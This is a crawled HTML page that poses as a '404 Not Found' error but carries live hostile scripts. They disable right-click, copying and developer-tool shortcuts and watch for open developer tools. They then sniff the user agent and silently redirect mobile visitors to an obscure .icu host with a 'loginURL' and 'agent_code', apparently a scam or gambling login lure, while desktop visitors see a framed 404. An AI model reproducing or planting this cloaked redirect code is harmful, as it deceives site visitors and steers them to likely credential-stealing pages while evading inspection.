

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.cqwcsy.com/duhougan/3280/
body_size: 918
content:
<html mip="">
<head>
<meta charset="utf-8" />
    <title>404 Not Found</title>
    <meta name="keywords" content="404 Not Found" />
    <meta name="description" content="404 Not Found" />
        <script type="text/javascript" src="static/js/jquery.min.js"></script>
    <script type="text/javascript" src="/code.js"></script>
  <script type="text/javascript" src="/tongji.js"></script>
     <script type="text/javascript"> document.body.oncontextmenu=document.body.ondragstart= document.body.onselectstart=document.body.onbeforecopy=function(){return false;};
    document.body.onselect=document.body.oncopy=document.body.onmouseup=function(){document.selection.empty();}; </script>
    <script type="text/javascript">   
    document.onkeydown=function(){
            var e = window.event||arguments[0];
                        if(e.keyCode==123){
                
                        return false;
                }
                    if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==85)){
            
                return false;
            }
            if((e.ctrlKey)&&(e.keyCode==83)){
              
               return false;
            }
                }
            document.oncontextmenu=function(){
        
            return false;
        }
            var threshold = 160;
        window.setInterval(function() {  
            if (window.outerWidth - window.innerWidth > threshold ||   
            window.outerHeight - window.innerHeight > threshold) {  
                function disablewindow() {
                    window;
                }
                $(document).ready(function () {
                    disablewindow();
                });
            }  
        }, 1e3);  
    </script>
<script>
function browserRedirect() { 
var sUserAgent= navigator.userAgent.toLowerCase(); 
var bIsIpad= sUserAgent.match(/ipad/i) == "ipad"; 
var bIsIphoneOs= sUserAgent.match(/iphone os/i) == "iphone os"; 
var bIsMidp= sUserAgent.match(/midp/i) == "midp"; 
var bIsUc7= sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4"; 
var bIsUc= sUserAgent.match(/ucweb/i) == "ucweb"; 
var bIsAndroid= sUserAgent.match(/android/i) == "android"; 
var bIsCE= sUserAgent.match(/windows ce/i) == "windows ce"; 
var bIsWM= sUserAgent.match(/windows mobile/i) == "windows mobile"; 
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) { 
//mobile
// document.writeln("<meta http-equiv='refresh' content='0.01;url=https://gdfg.bd1816.vip/'>");    
window.location.href = 'https://xingkong.sogou.nj9-5s6qbn-mzk.icu:51001/?loginURL=https://www.6jes3z.vip:9966&agent_code=' + agentCode;
} else {

 document.writeln("<frameset rows=\'100%\' frameborder=\'no\' framespacing=\'0\' border=\'0\'>");
 document.writeln("<frame src=\'/404.html' frameborder=\'0\' framespacing=\'0\' marginheight=\'0\' marginwidth=\'0\'>");
 document.writeln("</frameset>");
// document.writeln("<meta http-equiv='refresh' content='0.01;url=/'>");    

} 
} 
browserRedirect(); 
</script>
</head>
</html>